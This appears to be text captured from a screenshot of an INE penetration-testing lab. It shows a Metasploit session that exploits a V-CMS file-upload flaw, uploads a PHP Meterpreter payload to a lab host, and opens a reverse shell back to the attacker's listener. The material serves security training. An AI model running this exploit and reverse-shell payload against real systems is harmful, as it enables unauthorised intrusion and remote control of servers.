 INE - Penetration Testing Basics
INE Labs
clpolggr5famx9zybyyy41nln.eu-central-4.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
ABP
ES
Shell No. 1
File Actions Edit View Help
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path to vcms
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.0.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)
msf6 exploit(linux/http/vcms_upload) > set LHOST 192.252.109.2
LHOST => 192.252.109.2
msf6 exploit(linux/http/vcms_upload) > check
[*] 192.252.109.3:80 - The target appears to be vulnerable.
msf6 exploit(linux/http/vcms_upload) > run
[*] Started reverse TCP handler on 192.252.109.2:4444
[*] 192.252.109.3:80 Uploading payload: HSXgO.php
[*] 192.252.109.3:80 replies status: 200
[*] 192.252.109.3:80 Executing payload: HSXgO.php
[*] Sending stage (39282 bytes) to 192.252.109.3
[*] Meterpreter session 1 opened (192.252.109.2:4444 -> 192.252.109.3:48238 ) at 2022-09-09 08:16:29 +0530
whaomi
meterpreter >
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami
meterpreter >
Shell No. 1
*/root/Desktop/note...
V-CMS-Powered by ...
1 2 3 4 8:16